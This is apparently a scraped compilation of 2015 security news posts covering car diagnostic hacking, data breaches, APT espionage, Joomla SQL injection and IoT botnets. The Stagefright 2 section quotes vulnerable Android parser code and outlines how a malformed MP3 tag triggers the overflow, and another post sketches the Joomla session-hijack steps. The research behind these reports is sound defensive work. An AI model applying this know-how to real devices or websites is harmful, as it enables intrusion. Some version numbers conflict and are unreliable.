Audi TT was the platform to demonstrate this attack and these experiments were carried out during spring 2015. To make the exploit work, mechanic’s computer must be compromised firstly or a malicious USB device to be plugged into the vehicle. The proof-of-concept implementation allows for Man-in-the-Middle attacks between the application and the car (in this case an Audi TT).
This demonstration shows that a Stuxnet-style attack is easy to implement in practice against cars by minimal modification of a diagnostic application. Furthermore, the situation could get worse and more dangerous if hackers could inject a backdoor by updating a car’s embedded control unit firmware via the OBD2 port. This backdoor could be triggered while the car is in motion.
Stephen Checkoway published a research paper in 2011, titled “Comprehensive Experimental Analyses of Automotive Attack Surfaces,” and described the possible ways to infect a car through diagnostic equipment. The researchers said that their work is a proof-of-concept for the aforementioned paper. The detailed explanation of the POC is summarized in the following presentation here.
Alleged LulzSec member claims responsibility for the DDoS on TalkTalk
25.10.2015
A hacker belonging to the alleged group LulzSec has claimed responsibility for a DDoS attack that hit UK telecom TalkTalk this week, but …
I’m following the events related to the data breach suffered by the TalkTalk company, this week the British company has publicly disclosed that four million subscribers have been impacted by a “sustained cyber attack” that hit its servers. On Friday, the TalkTalk CEO Dido Harding confirmed personally receiving a ransom demand following the data breach and later yesterday the company revealed hackers have stolen only ‘incomplete’ customer bank data.
Alleged LulzSec member claims responsibility for the DDoS on TalkTalk
News of the day, reported by the MotherBoard portal, is that a hacker purporting to represent the group LulzSec has claimed responsibility the DDoS attack that hit TalkTalk just before the threat actors breached its systems.
Who is LulzSec?
Lulz Security, aka LulzSec, was a collective of hackers that claimed responsibility for several high-profile attacks. The list of victims includes Sony Pictures i (2011) and the CIA. One of the founders of the LulzSec group known as Sabu helped law enforcement identify other members of the hacking crew as part of a plea deal. Other four members of the LulzSec were arrested in March 2012, among other popular hackers arrested by the law enforcement there are Mustafa Al-Bassam, aka T-flow, and Jake Leslie Davis aka Topiary.
On June 26 2011, LulzSec released a “50 days of lulz” statement claiming of the retirement of their group composed of six members. In reality, the group conducted other attacks against the News Corporation and joint force with Anonymous in the Operation AntiSec.
Returning to the present day, the hackers who run a DDoS attack against the TalkTalk are now claiming to be part of LulzSec.
A hacker who uses the pseudonym of AnonZor confirmed to Motherboard they and co-leader Dax managed the DDoS against TalkTalk, but he highlighted that they were not involved in the data breach.
“The stolen data is not done by us, we only did a DDoS attack to show the world that #LulzSec has returned,” AnonZor said.
AnonZor also said that the group will continue to run other DDoS attacks against the TalkTalk during the weekend.
Germany probes alleged new case of US espionage: Regin malware infected Gov laptop
25.10.2015
The German authorities have launched a probe into allegations of a new case of US espionage after they have found a laptop infected by the Regin Spyware.
The German authorities have launched a probe into allegations of a new cyber-espionage campaign that is suspected to be linked to the US intelligence.
The news was revealed by the German newspaper Der Spiegel, the same that issued the report on alleged US snooping on Chancellor Angela Merkel’s mobile phone in June.
The Der Spiegel reports that Germany’s federal prosecutors are targeting unknowns for “espionage activities.”
This time, the attackers targeted the personal laptop of a department chief in the chancellery that has been infected by the powerful Regin spyware.
Many experts linked the Regin malware to the Five Eyes alliance, they found alleged references to the super spyware in a number of presentations leaked by Edward Snowden and according to malware researchers it has been used in targeted attacks against government agencies in the EU and the Belgian telecoms company Belgacom.
The Der Spiegel, citing cyber security experts, confirmed there “is no doubt” that Regin can be linked to the Five Eyes alliance.
The Regin Trojan was discovered on the laptop last year and it has been used by threat actors to exfiltrate sensitive data from the targeted computer.
“We can confirm that there is an inquiry” relating to “malicious software” called Regin, a spokeswoman for the federal prosecution service told AFP, declining to confirm other details from the Spiegel report.”
In November 2014, security experts at Symantec have uncovered the backdoor Regin, a highly advanced spying tool used in cyber espionage campaigns against governments and infrastructure operators.
The Regin malware has been around since at least 2008,that most Regin infections were observed in Russia (28%) and Saudi Arabia (24%), but other attacks were spotted in Iran, Ireland, India, Afghanistan, Austria, Belgium, Mexico, and Pakistan.
In August, Symantec revealed the existence of 49 new modules of the Regin espionage platform, a circumstance that suggests that its operators are still active.

Stay Tuned!
You need just $8,000 to exploit a zero-day in a critical infrastructure
24.10.2015
How much cost a zero-day for an industrial control system? Where is to possible to buy them and who are the main buyers of these commodities?
We have discussed several times about the importance of zero-day in cyber attacks against computer systems, the exploitation of previously unknown vulnerabilities is a prerogative of well-funded hacking groups such as state-sponsored crews.
Governments consider the use of cyber weapons as a coadiuvant to conventional weapons, the zero-day flaws are the most important component for the design of an efficient cyber weapon, governments have recently created dedicated cyber units to the discovery and exploitation of unknown vulnerabilities,
How much would a government be willing to pay for hacking tools that could be hit a critical infrastructure?
Thomas Fox-Brewster from Forbes published an interesting article investigating on the issue.
Flaws in certain industrial control systems (SCADA and ICS) that are used in vital infrastructure such as nuclear power plants have theoretically no price for a persistent attacker like a government.
Is it possible to search for this specific kind of exploits in the underground? During the last months, Forbes investigated the issue with the support of Yuriy Gurkin, CEO of the Russian company Gleg to search for sellers of SCADA zero-days.
Gleg offers “exploit packs” for Canvas, which is an automated exploitation system and a reliable exploit development framework to penetration testers.
One of the “exploit packs” offered by the company, the SCADA+, includes all publicly availableSCADA vulnerabilities and zero-days of the company. The packs are continuously updated by the company, Gurkin explained that one and two exclusive zero-days are added every month.
We can consider this packages a powerful arsenal in the hand of the attacks, and you buy them for $8,100 per year, meanwhile a Canvas license, costs over $3,000 for up to 10 users.
The SCADA+ pack includes exploits for industrial control systems from major manufacturers such as Siemens, Panasonic and D-link.
Who are the buyers?
Nation-state hackers are the most important actors in the zero-day market, but Gurkin revealed that it sells its pack mainly to private companies, for testing purposes.
Gurkin explained that he wants simply to “illustrate” vulnerabilities and their risk. “We do not conduct any research aiming to control SCADA systems, we just write exploits for vulnerabilities for the Canvas framework.”
When have introduced the topic of this post I said that the cost of a zero-day is theoretically unlimited, I said this because governments in clandestine fashion search and acquire zero-day flaws to include in their arsenal. The price for a zero-day depends on a number of factors, including the offensive capability of the cyber weapon that trigger the flaw.
Imagine a software that could shoot down a grid, a threat actor can cause billion of dollars of damages to a country and paralyze its operations, this means that a zero-day could cost millions of dollars to the government agency.
“Far bigger companies than Gleg do SCADA exploitation, but in more clandestine fashion. Speaking with various former employees at US government contractors and digital warfare experts, the likes of Snowden’s old employer Booz Allen Hamilton, Northrup Grumman, Raytheon, Lockheed Martin and BAE have SCADA exploitation capabilities. Unsurprisingly, they keep schtum about what exactly they can do and whom they provide to.” states Forbes.
The cyber security expert Drew Porter with a deep experience in critical infrastructure protection confirmed in the past he used to “work at a place that would develop tools and exploits then sell what was weaponized to selective US government clients. We never talked about the tools when we were making them to anyone besides our clients.”
“Many Department of Defense contracting companies do this. Some are just better at it than others,” explained Porter.
The number of companies that work in the industry and that search for zero-day flaws in industrial systems is growing, a circumstance that leads to believe that also the request for such kind of service is increasing.
Forbes mentions several companies that currently work in the research of zero-days for SCADA systems, including ReVuln, the Exodus Intelligence and Hacking Team.
Despite companies like Gleg offer low cost of SCADA exploits this doesn’t mean that this precious commodity is cheap. This way to sell zero-day has no sense for the zero-day market. Offering such knowledge in the wild for low prices could allow vendors to promptly patch the vulnerabilities making them obsolete and efficient only against not patched systems.
“But if you are selling an exploit pack to the public, a vendor is going to buy it and patch all their systems after they reversed your zero-day.” explained Porter.
“I could be wrong, and maybe they are selling SCADA zero days for $8,000 to the public. Then again it could have been marketing who added that ‘zero-days for SCADA’ … because they knew it would bring more attention to it.”
Gurkin explained low prices respect bugs in most popular software like Microsoft Internet Explorer or Windows because in these latter cases, attackers have more opportunities to monetize the exploit for example creating a botnet involved in fraudulent hacking campaigns.
The expert also added that find SCADA flaws are too easy due to the lack of security by design of such systems.
“Finding SCADA vulnerabilities is a joke as many of these products were built without any software security in mind – that is why we do not do that.”
Unfortunately, this is true, locate a target is very easy with tools such as the Shodan search engine for internet-connected devices. Shodan runs an ICS Radar that scan the Internet for “protocols that provide raw, direct access to industrial control systems”.
SCADA zero-day SHODAN ICS Radar
SCADA security is a pillar for the protection of critical infrastructure systems, it is important to change the approach to cyber security for so critical components to avoid catastrophic incidents.
How to improve Internet security after the disclosure of the Diffie-Hellman flaw
24.10.2015
Now that it is known a critical flaw in the Diffie-Hellman key-exchange protocol was exploited by the NSA to break the internet encryption, how to stop it?
Recently a group of researchers has revealed how the NSA has cracked HTTPS, SSH, and VPNs rely on the Diffie-Hellman encryption by exploiting a wrong implementation of the cryptographic algorithm.
The critical flaw in the Diffie-Hellman key-exchange protocol was exploited by the NSA to break and eavesdrop on trillions of encrypted connections.
Which is the response of the organization operating in Internet to secure the global network?
Experts at the Internet Engineering Task Force (IETF) are questioning colleagues in the security industry on how to improve the security in the Internet starting from the Diffie-Hellman Case Study.
A blog post published by Jari Arkko and Paul Wouters from IETF provides suggestions how to improve the internet’s security.
The experts explained in the post that software and hardware implementation of Diffie-Hellman’s protocol in the real world scenarios are often flawed allowing attackers to break the encryption.
The NSA hasn’t broken the Diffie-Hellman, instead they target the start of the process. For each actor involved in the communication is generated a couple of keys, the public key is shared with the interlocutor, meanwhile the private key is kept secret. The algorithm generates a common public key, a large prime number which is agreed upon at the start of the process.
Unfortunately, due to a wrong implementation of the algorithm, only a few prime numbers are commonly used.
The experts noticed that one single prime is used to encrypt two-thirds of all VPNs and a quarter of all the SSH servers. A second prime is used to encrypt “nearly 20% of the top million HTTPS websites”.
A persistent attacker like the NSA needs to calculate common prime numbers used in Diffie-Hellman exchanges in order to break the Internet encryption. This is possible by investing a few hundred million dollars in super computers to perform the complex calculation.
RC4 encryption attack 2
How to solve the problem? Is it possible to protect Internet encryption on the Internet?
According to the experts at IETF there are two different approaches to improve the Internet Security:
Stop using 1024-bit keys forcing the use of longer prime numbers. Use 2048-bit keys as recommended in the IETF’s RFC 4307 document (2005).
Use the latest revisions of protocols that rely on longer prime numbers.
The IETF plans to stop providing support for 1024-bit Diffie-Hellman keys by updating RFC 4307.
“The IETF community has done considerable work to strengthen trust in the Internet, in line with its mission of ‘making the Internet work better.’ But, a lot of work also remains – in deploying the better versions, in building defenses to new attacks, and in understanding the issues and possible improvements. This is a continuous process.”
Prime numbers are public and it is computationally expensive to generate new ones, for this reason, many encryption systems reuse them to improve performance. Some embedded hardware are not able to manage 4096-bit keys, the larger keys will require greater computational effort and dramatically increase the battery consumption.
If you are interested in the topic you can refer the RFC 7525 which provides the best current practice for improving the security.
Hackers Find A Way To Disable Car Airbags System
24.10.2015
Car Hacking is a hot topic today. Today, many automobiles companies are offering vehicles that run on the mostly drive-by-wire system, which means that a majority of car's functions are electronically controlled, from instrument cluster to steering, brakes, and accelerator.
No doubt these auto-control systems makes your driving experience better, but at the same time they also increase the risk of getting hacked.
Previously researchers demonstrated how hackers can remotely hijack your car to control its steering, brakes and transmission.
And Now…
According to a team of security researchers, Hackers can successfully disable car's airbags – as well as other functions – by exploiting a zero-day vulnerability in third-party software that is commonly used by car mechanics.
The team, including András Szijj and Levente Buttyán of CrySyS Lab, and Zsolt Szalay of Budapest University, demonstrated the hack on an Audi TT car sold by Volkswagen, and said any car brand potentially hackable.
This is because the vulnerability doesn’t exist in VW itself and relates solely to third-party software widely used and compatible with cars sold by the Volkswagen as well as other companies.
How Does the Hack Work?
Many mechanics make use of this software to run diagnostics. Hacking car requires:
A mechanic's PC to be compromised
'OR'
A malicious USB to be plugged into the vehicle
One of the above two options is needed for the working of exploit.
The attack replaces the FTDI DLL – used to communicate with the diagnostic cable – with a malicious version, which according to the trio, is the easiest means of owning connected cars.
Once infected, the hacker can take control of the car's diagnostic system, allowing items to be switched ON or OFF without even driver’s knowledge.
"Anything that can be switched on or off from the diagnostic application could have been switched on or off," Buttyán told the Reg. "After switching off the airbag, we can consistently report to the application that it is still switched on."
Researchers found difficulty in reverse engineering the software and protocols used to make their attack work, but they said the hack is completely feasible for a reasonably skilled hacker.
What's even Worse?
Moreover, the hack could be made more dangerous if hackers could somehow update a car's embedded control unit firmware via the OBD2 port, allowing them to inject a backdoor to be triggered later on while the car is in motion.
The trio said their work is a proof-of-concept (POC) of prior 2011 research paper [PDF] by Stephen Checkoway, titled "Comprehensive Experimental Analyses of Automotive Attack Surfaces," who described the possible ways to infect a car through diagnostic equipment.
For in-depth information about the recent hack, you can go through these slides [PDF], describing "Hacking cars in the style of Stuxnet."
On the trail of Stagefright 2
24.10.2015
GOOGLE ANDROID PROOF-OF-CONCEPT VULNERABILITIES AND EXPLOITS
In early October, it was announced that a critical vulnerability had been found in the libutils library. The libutils library is part of Android OS; it implements various primitive elements that can be used by other applications. The least harmful result that exploiting this vulnerability could lead to is the software that uses the stagefright library and handles MP3/MP4 files crashing.
Although exploits for newly discovered vulnerabilities take a while to appear ‘in the wild’, we believe we should be prepared to detect them even if there have been no reports, as yet, of any such exploits being found. Since a working exploit is needed to develop protection functionality, PoC files are commonly used to implement detection.
In this case, developing detection logic that would cover possible exploits for the vulnerability was complicated by the fact that no PoC files were readily available. Because of this, we decided to do the research and generate a PoC file on our own.
We are going to omit some technical details when discussing our work to prevent cybercriminals from using this information.
We began by looking at the changes made to the source code of libutils in order to close the vulnerability. As it turned out, the following change was among the latest:
Checking input parameters in allocFromUTF8 function of String8 class
It can be seen in the code that if len = SIZE_MAX, this will cause an integer overflow when allocating memory.
We assumed that the following had to be done to cause software that handles MP3 files to malfunction: pass a number equal to SIZE_MAX as the second parameter to the allocFromUTF8 function. The function is called from several places in the String8 class. If you analyze the implementation of the String8 object, you will see that the function of interest to us is called in the following places:
in the String8 class’s constructor (two implementations are possible);
in the setTo method (two implementations are possible).
It is also worth noting that in one of the two implementations of the constructor and in one of the two implementations of the setTo method, an input parameter is passed that is subsequently passed to allocFromUTF8. This leads us to another conclusion: we are interested in the code that creates the String8 object and explicitly passes the string length in the class’s constructor or calls the setTo method (specifying the string length).
Based on what we know, the vulnerability is exploited when handling MP3 files. This means that it makes sense to look at the way the String8 class is used in the code responsible for handling MP3 files. This code is easy to find in the following branch: \media\libstagefright\MP3Extractor.cpp.
Use of the String8 class in MP3Extractor.cpp code
One of the first times the class is used is when parsing the MP3 file’s COMM tag (the tag stores information on comments to the MP3 file):
Reading comments from an MP3 file using the vulnerable String8 class
It can be seen in the code that another class, ID3, which is responsible for parsing ID3 data, is used to read strings (we are interested in the getString method).
Before looking at this component’s code, have a look at the COMM tag’s structure (information on this can be found in official documentation — http://id3.org/d3v2.3.0).
Example of the COMM tag from a regular MP3 file
Based on the documentation, we have the following:
COMM – Frame ID
00 00 00 04 – size
00 00 – flags
00 – text encoding
00 00 00 – Language
00 – null terminated short description
74 65 73 74 (test) – actual text
Next, let’s look at the ID3 parser code:
void ID3::Iterator::getString(String8 *id, String8 *comment) const {
getstring(id, false); // parse short description
if (comment != NULL) {
getstring(comment, true);
}
}
void ID3::Iterator::getstring(String8 *id, bool otherdata) const {
id->setTo(“”);
const uint8_t *frameData = mFrameData;
if (frameData == NULL) {
return;
}
uint8_t encoding = *frameData;
if (mParent.mVersion == ID3_V1 || mParent.mVersion == ID3_V1_1)
{
…..
}
size_t n = mFrameSize – getHeaderLength() – 1; // error, overflow possible !!!
if (otherdata) {
// skip past the encoding, language, and the 0 separator
frameData += 4;
int32_t i = n – 4;
while(–i >= 0 && *++frameData != 0) ;
int skipped = (frameData – mFrameData);
if (skipped >= (int)n) {
return;
}
n -= skipped;
}
if (encoding == 0x00) {
// ISO 8859-1
convertISO8859ToString8(frameData + 1, n, id);
} else if (encoding == 0x03) {
// UTF-8
id->setTo((const char *)(frameData + 1), n);
} else if (encoding == 0x02)
void ID3::Iterator::getString(String8 *id, String8 *comment) const {
getstring(id, false); // parse short description
if (comment != NULL) {
getstring(comment, true);
}
}
void ID3::Iterator::getstring(String8 *id, bool otherdata) const {
id–>setTo(“”);
const uint8_t *frameData = mFrameData;
if (frameData == NULL) {
return;
}
uint8_t encoding = *frameData;
if (mParent.mVersion == ID3_V1 || mParent.mVersion == ID3_V1_1)
{
.....
}
size_t n = mFrameSize – getHeaderLength() – 1; // error, overflow possible !!!
if (otherdata) {
// skip past the encoding, language, and the 0 separator
frameData += 4;
int32_t i = n – 4;
while(—i >= 0 && *++frameData != 0) ;
int skipped = (frameData – mFrameData);
if (skipped >= (int)n) {
return;
}
n -= skipped;
}
if (encoding == 0x00) {
// ISO 8859-1
convertISO8859ToString8(frameData + 1, n, id);
} else if (encoding == 0x03) {
// UTF-8
id–>setTo((const char *)(frameData + 1), n);
} else if (encoding == 0x02)
It can be seen in the code that, under certain conditions, we can call the setTo method of the String8 class, which will in turn call allocFromUTF8 with a pre-calculated value of n.
It only remains to find out whether we can influence the value of n in any way. And, more specifically, whether we can make certain that -1 (0xFFFFFFFF) is written to n as a result of calculations.
The size of the header depends on the version of the ID3 format.
Now we only need to sort out mFrameSize. The amount of code used to calculate this parameter is sufficiently large. It was established by trial and error that the value of the mFrameSize variable when parsing a file also depends on the COMM tag and the version of the file being parsed.
It follows from this that we have the means to influence the values of two variables from the following expression:
size_t n = mFrameSize — getHeaderLength() – 1
By changing data in the COMM tag, we can influence mFrameSize. Using simple math, we can make certain that the following expression is true:
mFrameSize — getHeaderLength() – 1 = -1
As a result of execution, the following value will be written to the n variable: -1 (0xFFFFFFFF).
Now, all we have to do is pass this value to the setTo function. It can be seen in the code that this method will be called if the encoding field in the COMM tag header has certain values.
Calling the setTo method and passing data size to it
If these conditions are met, we get an MP3 file with a malformed COMM tag. Processing it will result in the stock browser and music player crashing:
Stack trace of a crash when processing an MP3 file with a malformed COMM tag
This means we have successfully created a PoC exploit for the vulnerability in question.
Kaspersky Lab products detect this exploit as HEUR:Exploit.AndroidOS.Stagefright.b.
New Joomla release patches a serious SQLi flaw
24.10.2015
Joomla just released a patch to fix a critical vulnerability that can allow an attacker to get full administrative access to a website.
The new version of the popular Joomla content management system, the Joomla 3,4,5, is available online. The new release fixes a critical SQL injection vulnerability that could be exploited by attackers to access data in the database of any website running on versions 3.2 to 4.4.4.
The experts also warn about the possibility to combine the flaw with two other vulnerabilities to carry out an attack. There are nearly three million active Joomla instances online that could be potentially compromised by hackers.
The three flaws have been found by the researcher from Trustwave’s Spiderlabs Asaf Orpani, who explained that an attacker could hijack the administrator session, exploit the main vulnerability, and then compromise the entire website.
The experts at Joomla fixed the issue in just eight days after their discovery.
The flaw resides in the core module of the Joomla CMS, an attackers can exploit a code from a PHP file in the Adminstrator folder, that is vulnerable to the SQL injection, to steal a session key.

Once obtained the session key it is sufficiently paste it to the cookie section in the request to access the admin folder to obtain administrator privileges.
“Pasting the session ID we’ve extracted (which happens to be of an Administrator in our case) to the cookie section in the GET request allows us to access the /administrator/ folder,” Orpani writes, “We’ve also been granted administrator privileges and access to the administrator panel and a view of the control panel. And that’s it—we’ve compromised the website!” the experts wrote in a blog post.
The new Joomla release also addresses two sets of inadequate ACL checks in versions 3.2.0 through 3.4.4, and 3.0 through 3.4.4 of the CMS.
Pawn Storm APT targets MH17 crash investigation
23.10.2015
The Pawn Storm APT group set up rogue VPN and SFTP servers to target Dutch Safety Board employees involved in the MH17 crash investigation.
July 17, 2014, the Flight MH17, traveling from Amsterdam to Kuala Lumpur, was shot down by a missile in mysterious circumstances. The Flight MH17 was flying over a conflict zone in eastern Ukraine when a Russian-made missile hit it. On October 13, the Dutch Safety Board (DSB) who investigated the incident published a detailed report.
According to Trend Micro, the Pawn Storm APT group has targeted the Dutch Safety Board to gather information regarding the status of the investigation.
The Dutch Safety Board (known as Onderzoeksraad) became a target of the cyber-espionage group before and after the safety board published their detailed report on the MH17 incident on October 13, 2015. We believe that a coordinated attack from several sides was launched to get unauthorized access to sensitive material of the investigation conducted by Dutch, Malaysian, Australian, Belgian, and Ukrainian authorities.” reported TrendMicro.
PawnStorm MH17
The security researchers discovered that the Pawn Storm cyber spies set up fake Secure File Transfer Protocol (SFTP) and VPN servers designed to mimic servers of the Dutch Safety Board. The intent of the hackers was to gather login credentials of the employee at the Dutch Safety Board and reuse them to access the legitimate SFTP and VPN servers.
According to Trend Micro, this is the first time that it has collected evidence of direct APT’s attack on a VPN server.
“This is the first time we have seen direct evidence that an APT group attempted to get unauthorized access to a VPN server. The VPN server of the Safety Board looks to use temporary tokens for authentication. However, these tokens can be phished in a straightforward way and tokens alone do not protect against one-time unauthorized access by third parties, once the target falls for the phishing attack.” continues TrendMicro.
The Pawn Storm APT also targeted other organizations linked to the Dutch Safety Board, the hackers use a consolidated technique relying on bogus Outlook Web Access (OWA) server.
According to the experts, the Pawn Storm is a state-sponsored APT group linked to the Russian Government, the evidence collected by various security firms, the nature of the targets and the topic of interest of the group leave no doubt.
In the recent months, the Pawn Storm has also taken conducted several espionage campaigns against Syrian opposition groups and Arab countries that expressed their dissent to the to the Russian military intervention in Syria.
“Pawn Storm has also intensified attacks against Syrian opposition groups and Arab countries that voiced objections against the recent interventions of Russia in Syria. Last September, several Syrian opposition members in exile were the targets of advanced credentials attacks. Then in September and October 2015, several fake OWA servers were set up, targeting the military, ministries of defense, and foreign affairs of about all Arab countries that criticized the Russian intervention in Syria.”
Experts at Trend Micro recently revealed that the Pawn Storm APT group had exploited a Java zero-day flaw in attacks on the White House and NATO member countries.
Joomla 3.4.5 patches Critical SQL Injection Vulnerability
23.10.2015
Joomla – one of the most popular open source Content Management System (CMS) software packages, has reportedly patched three critical vulnerabilities in its software.
The flaws, exist in the Joomla version 3.2 to 3.4.4, include SQL injection vulnerabilities that could allow hackers to take admin privileges on most customer websites.
The patch was an upgrade to Joomla version 3.4.5 and only contained security fixes.
The vulnerability, discovered by Trustwave SpiderLabs researcher Asaf Orpani and Netanel Rubin of PerimeterX, could be exploited to attack a website with SQL injections.
SQL injection (SQLi) is an injection attack wherein a bad actor can inject/insert malicious SQL commands/query (malicious payloads) through the input data from the client to the application.
The vulnerability is one of the oldest, most powerful and most dangerous flaw that could affect any website or web application that uses an SQL-based database.
The recent SQLi in Joomla discovered by Orpani are:
CVE-2015-7297
CVE-2015-7857
CVE-2015-7858
CVE-2015-7857 enables an unauthorized remote attacker to gain administrator privileges by hijacking the admin session. Once exploited, the attacker may gain full control of the website and execute additional attacks.
The vulnerability discovered in a core module that doesn't require any extensions, therefore, all the websites that use Joomla versions 3.2 (released in November 2013) and above are vulnerable.
Researchers also discovered the related vulnerabilities, CVE-2015-7858 and CVE-2015-7297, as part of their research.
Actually the Joomla code resided in /administrator /components /com_contenthistory/ models/history.php was vulnerable to SQL injection.
Orpani came across many weak links in this code, that could:
Exploit the vulnerability to gain the administrator session key
On executing the request on Joomla site returns the admin session key
Using the admin key to hijack the session and further gaining:
Access to the /administrator/ folder
Administrator privileges
Access to the administrator Control Panel
Vulnerability in DRUPAL
The popular CMS Drupal has also patched an Open Redirect vulnerability in the Overlay module in its Core project (7.x versions prior to 7.41).
The Overlay module in Drupal core project displays administrative pages as a layer on the current page, rather than replacing the page in the browser window.
However, the module doesn't sufficiently validate URLs prior to displaying their contents, which leads to an open redirect vulnerability, according to Drupal's official blog.
The vulnerability affected the site users with administrative rights; i.e. if only the "Access the administrative overlay" permission is enabled the vulnerability could be exploited.
The fix for the open redirect vulnerability was released and required the sites to upgrade to Drupal version 7.41.
If you were not aware of these vulnerabilities, do not panic you can patch your CMS now!
Hacking CCTV Cameras to Launch DDoS Attacks
23.10.2015
The connected devices, better known as the Internet of Things, have been attracting the significant interest of, not only users but also cyber criminals that are turning them into weapons for cyber war.
Due to the insecure implementation of Internet-connected embedded devices, they are routinely being hacked and used in cyber attacks.
We have seen Smart TVs and Refrigerator sending out millions of malicious spam emails; we have also seen printers and set-top-boxes mining Bitcoins.
And Now…
Cyber crooks have targeted innocent looking CCTV cameras – common Internet-of-Things (IoT) device – to launch Distributed Denial-of-Service (DDoS) attacks.
Also Read: 100,000 Refrigerators and other home appliances hacked to perform cyber attack.
Yes, Surveillance cameras in shopping malls are being targeted to form a large botnet that can blow large websites off the Internet by launching crippling Distributed Denial-of-service (DDoS) attacks.
THE CAUSE
The crooks made this possible because CCTV camera operators are taking a Lax approach to security and their failure to change default passwords on the devices.
Security researchers from Imperva's Incapsula team first warned about closed-circuit television (CCTV) botnet attacks in March 2014.
However, according to a recent blog post published by Imperva, the DDoS attack now peaked at 20,000 requests per second and originated from nearly 900 CCTV cameras running embedded versions of Linux and the BusyBox toolkit.
MALWARE INFECTED CCTVs
When analyzing one of the compromised cameras located in a shopping center just five minutes from the team's office, the researchers found that the camera was infected with a variant of a known malware program known as…
Bashlite, or Lightaidra or GayFgt, specially designed for ARM versions of Linux.
Also Read: Linux Worm targets Internet-enabled Home appliances to Mine Cryptocurrencies.
The most common attack consisted of HTTP GET request floods originating from around 900 CCTV cameras spread around the world.
THE TARGETS
The target of the DDoS attack was a rarely-used asset of a large cloud service, serving millions of users worldwide. However, Imperva did not name the firm targeted.
Notably, all of the compromised cameras monitored by the firm were logged from multiple locations in almost every case, suggesting that several different hackers were abusing the weakness of unsecured CCTV cameras.
Top targeted countries for CCTV botnets around the world include India, China, Iran, Indonesia, US, and Thailand.
Cyber Attacks Leveraging Internet of Things
Internet connected smart devices including traffic and surveillance cameras, street lights, meters, smart pipes, traffic lights, and sensors, are easier to implement, but are also easier to hack due to lack of stringent security measures.
Also Read: Most Vulnerable Smart Cities to Cyber Attack on Internet of Things (IoT).
The analysis done by Imperva is to raise awareness about the importance of basic security practices to secure connected devices.
Because the most obvious reason for cyber attacks on internet connected devices is that the devices are rushed to market, without proper considering the device's security by design.
TalkTalk data breach, hackers compromised 4 million customer records
23.10.2015
The British Internet Service Provider TalkTalk discloses possible breach and admits some data are not encrypted. The investigation is still ongoing.
Another illustrious victim of a data breach is in the headlines, TalkTalk Telecom Group plc has announced that four million subscribers may have been impacted by a “sustained cyberattack” that hit its servers.
TalkTalk Telecom Group plc is a British ISP which offers pay television, telecommunications, internet access, and mobile network services to businesses and consumers in the United Kingdom.
According to the company personal and financial information, including bank details, have been exfiltrated by the threat actors. This mean that four million subscriber’s records containing names, home addresses, dates of birth, phone numbers, email addresses, bank account info and credit card numbers have been compromised by the hackers. The bad news is that TalkTalk also admitted that not all of the data potentially compromised was encrypted.
TalkTalk
The TalkTalk company took down its website two days, officially reporting a broadband outage.
“The TalkTalk website is unavailable right now. Sorry we are currently facing technical issues, our engineers are working hard to fix it. We apologise for any inconvenience this may cause.” stated the TalkTalk website.
A few hours ago TalkTalk issued an official statement informing the customers the Met Police Cyber Crime Unit has launched a criminal investigation “following a significant and sustained cyberattack on our website.”
“Today (Thursday 22nd October), a criminal investigation was launched by the Metropolitan Police Cyber Crime Unit following a significant and sustained cyberattack on our website yesterday. That investigation is ongoing, but unfortunately there is a chance that some of the following data has been compromised: names, addresses, date of birth, phone numbers, email addresses, TalkTalk account information, credit card details and/or bank details. ” report the statement.
The TalkTalk CEO, Dido Harding, declared that its company gives a great importance to customers’ security, the company “constantly updates its systems” to protect against the “rapidly evolving threat of cyber crime.”
In response to the attack, the company is contacting its customers to provide the necessary support to avoid any abuse, the company will probably offer one-year of credit monitoring to all customers.
“As soon as we realized the website was under attack, we pulled the site down in an effort to protect data…As a further precautionary measure, we contacted our customers straight away to warn them of the potential risk and provide advice on what to do.” said Harding.
This is not the first time that crooks target the TalkTalk company, earlier this year scammers conducted a series of social engineering attacks on its customers in an attempt to convince them to provide their bank account details.
Technical Support Scammers targets Apple users
23.10.2015
Experts at MalwareBytes uncovered a new malvertising campaign operated by Technical Support Scammers that are targeting Apple Mac owners.
Scammers are prolific and ingenious guys, this time they are targeting Mac pretending to be operators of the Apple Technical support.
Technical support scammers are running aggressive malvertising also relying on legitimate ad networks.
“These scams aren’t being done with cold calls, but by aggressive malvertising,” said Jerome Segura, a senior security researcher from Malwarebytes.
This last malvertising campaign is targeting Mac users who browse “lower-quality websites” used by Technical support scammers to host the attack code or malicious scripts that are able to exploit vulnerabilities in the browser to hijack the user’s traffic.
With this tactic technical support scammers are able to display the victims bogus warnings that their computer is at risk, and, of course, these messages propose a telephone number to call for support.
Experts at Malwarebytes noticed that websites controlled by crooks discriminate the browser user agent to serve the proper exploit depending on the victim’s OS. If the browser is Safari, the scammers display victims the tech support message.
“This particular case shows that tech support scammers are resorting to more elaborate ways to social engineer their victims. Perhaps Apple users are even more at risk because they may be less experienced at dealing with these kinds of “errors”.”states a blog post published by Malwarebytes.
The experts highlighted the level of sophistication implemented by the technical support scammers for this campaign.
The technical support scammers behind the campaign use a website with a URL almost identical to the one used by Apple for the legitimate technical support (ara-apple.com instead ara.apple.com) that allows its customers to share the screen for remote assistance.
“The domain name is almost the same as the official [screen sharing] one from Apple,” Segura said.
“These are definitely a threat to Mac users,” Segura added. “Mac users just aren’t as aware of the threat out there [from support scams] as are Windows users.”
The researchers noticed that the fake domain was also used to process payments, but giving a look to the ‘Secure Payment’ page implemented by technical support scammers is possible to verify that the process uses the HTTP protocol instead HTTPs.
Experts reported the malicious campaign to both the registrar GoDaddy and hosting provider Liquid Web to allow the shut down of the bogus websites.
B always suspicious of alarming pop ups or websites that claim your computer may be infected!
74% organizations think they will be hit by an APT in the near future
23.10.2015
The ISACA study “2015 Advanced Persistent Threat Awareness-Third Annual” tries to uncover information security professionals’ understanding of APT threats.
A new report published by the ISACA organization that surveyed more than 660 cyber security professionals reveals that more than one in four organizations (28%) have already suffered an APT attack.

According to the experts, the BYOD is increasing the APT risks and the large use of mobile devices is dramatically increasing the surface of attack of the companies.
Another element of concern are the third-party relationships that could be exploited by attackers to hit the companies. In many cases, APT targeted contractors and business partners in order to this a firm because they a worse security posture.
“Advanced persistent threats have become the norm. Many major breaches are connected to APT tools and methodologies,” said Christos Dimitriadis, international president of ISACA. “As a result, it is more critical than ever for cybersecurity leaders and professionals to have a thorough understanding of these threats, and to be prepared to quickly and effectively respond.”
75% respondents report that their organizations have not updated their third-party agreements to improve the resilience to APT attacks.
Overall, more than 67 percent of the 2015 respondents believe that their organization is prepared to respond to APT attacks to some degree, in 2014 the percentage was 74 percent.
